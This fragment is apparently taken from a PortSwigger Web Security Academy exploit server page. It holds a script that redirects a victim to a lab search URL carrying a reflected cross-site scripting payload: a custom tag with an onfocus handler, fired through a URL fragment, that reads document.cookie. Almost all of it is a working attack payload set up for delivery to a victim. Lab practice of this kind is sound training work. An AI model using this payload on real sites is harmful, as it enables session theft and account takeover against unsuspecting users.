 Body:
<script>
location="https://0ab000e904906281805e038d0034004c.web-security-academy.net/?search=<portswigger id=c
onfocus=alert(document.cookie)
tabindex=1>#c"
</script>
Store View exploit Deliver exploit to victim Access log